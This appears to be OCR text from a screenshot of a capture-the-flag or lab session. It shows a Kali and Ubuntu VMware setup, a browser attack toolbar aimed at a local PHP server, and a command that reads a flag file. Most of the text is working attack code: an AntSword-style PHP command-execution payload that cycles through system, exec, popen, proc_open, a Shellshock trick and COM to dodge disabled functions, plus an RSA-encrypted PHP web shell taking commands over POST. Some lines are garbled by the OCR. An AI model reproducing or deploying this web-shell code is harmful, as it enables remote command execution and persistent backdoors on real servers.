 http://19...flag.php
http://192.168.0....
http://192.168.0....
http://19...8.0.166/
view-source:http://192.168.0.166/flag.php
INT
SQL
UNION BASED
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Load URL
Split URL
Execute
cd "/var/www/html/admin/upload";cat flag;echo [S];pwd;echo [E]
Post
Referrer
0xHEX
%URL
BASE64
Insert to r
Insert repl
Replace
Post data
/14hEwFzs51N5f6+NowrGHjYT+ObPKXpYxzg0vkCMihUMA7DI2YPUWEyPdvoIFg
OPENSSL_RAW_DATA));};;function asoutput(){$output=ob_get_contents();ob_end_clean();echo
"f3c7239848e0";echo @asenc($output);echo
"05fda2646c";}ob_start();try{$p=base64_decode($_POST["t185a78b977a47"]);$s=base64_decode($_POS
T["wd0b7c7ca226cb"]);$envstr=@base64_decode($_POST["b8dcb72ce2ba93"]);$d=dirname($_SERVER["SCR
IPT_FILENAME"]);$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";if(substr($d,0,1)=="/")
{@putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:
/bin");}else{@putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/Windows/SysWOW64;
C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");}if(!empty($envstr))
{$envarr=explode("|||asline|||", $envstr);foreach($envarr as $v) {if (!empty($v))
{@putenv(str_replace("|||askey|||", "=", $v));}}}$r="{$p} {$c}";function fe($f)
{$d=explode(",",@ini_get("disable_functions"));if(empty($d))
{$d=array();}else{$d=array_map('trim',array_map('strtolower',$d));}return(function_exists($f)&
&is_callable($f)&&!in_array($f,$d));};function runshellshock($d, $c) {if (substr($d, 0, 1) ==
"/" && fe('putenv') && (fe('error_log') || fe('mail'))) {if (strstr(readlink("/bin/sh"),
"bash") != FALSE) {$tmp = tempnam(sys_get_temp_dir(), 'as');putenv("PHP_LOL=() { x; }; $c
>$tmp 2>&1");if (fe('error_log')) {error_log("a", 1);} else {mail("a@127.0.0.1", "", "",
"-bv");}} else {return False;}$output = @file_get_contents($tmp);@unlink($tmp);if ($output !=
"") {print($output);return True;}}return False;};function runcmd($c)
{$ret=0;$d=dirname($_SERVER["SCRIPT_FILENAME"]);if(fe('system'))
{@system($c,$ret);}elseif(fe('passthru')){@passthru($c,$ret);}elseif(fe('shell_exec'))
{print(@shell_exec($c));}elseif(fe('exec')){@exec($c,$o,$ret);print(join("
2 ",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp))
{print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('proc_open')){$p = @proc_open($c, array(1
=> array('pipe', 'w'), 2 => array('pipe', 'w')), $io);while(!@feof($io[1]))
{print(@fgets($io[1],2048));}while(!@feof($io[2]))
{print(@fgets($io[2],2048));}@fclose($io[1]);@fclose($io[2]);@proc_close($p);}elseif(fe('antsy
stem')){@antsystem($c);}elseif(runshellshock($d, $c)) {return
$ret;}elseif(substr($d,0,1)!="/" && @class_exists("COM")){$w=new
COM('WScript.shell');$e=$w->exec($c);$so=$e->StdOut();$ret.=$so->ReadAll();$se=$e->StdErr();$r
et.=$se->ReadAll();print($ret);}else{$ret = 127;}return $ret;};$ret=@runcmd($r." 2>&1");print
($ret!=0)?"ret={$ret}":"";;}catch(Exception $e){echo
"ERROR://".$e->getMessage();};asoutput();die();
Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali Linux
Ubuntu 64 位
guoke@guoke: /var/www/html
root@guoke: /var/www/html
root@guoke: /var/www/html
guo
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCmXoXBvXeanxgl51HBm2J6HPNh
TQtfb8ICioE+n0Ni0DlBFHSBprbsWYKJywVfdhJbLDCCon68uA1UYuy0yteDog3j
OdweW2bscEGmeMXLQJfBHpQrg4wWoYJjD3QsKorYT6kdp1LRkuHE3PbpqvRtqO7A
LzrcBi88Eu7oZaPANwIDAQAB
-----END PUBLIC KEY-----
EOF;
$cmds = explode("|", $cmd);
$pk = openssl_pkey_get_public($pk);
$cmd = '';
foreach ($cmds as $value) {
if (openssl_public_decrypt(base64_decode($value), $de, $pk)) {
$cmd .= $de;
}
}
echo $cmd;
Ubuntu 16.04.6 LTS amd64
"flag.php" 20L, 522C 已写入
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。